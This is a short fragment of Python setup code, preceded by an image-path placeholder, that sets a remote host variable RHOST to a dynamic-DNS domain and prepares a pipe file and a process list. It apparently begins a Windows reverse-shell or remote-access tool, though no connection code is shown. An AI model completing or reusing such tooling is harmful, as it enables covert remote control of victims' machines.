 RHOST = "dellgenius.hopto.org"
me = sys.argv[0]
fold = me[:me.rfind("\\") + 1]
pipe_out = fold + "Abibliophobia23"
processes = []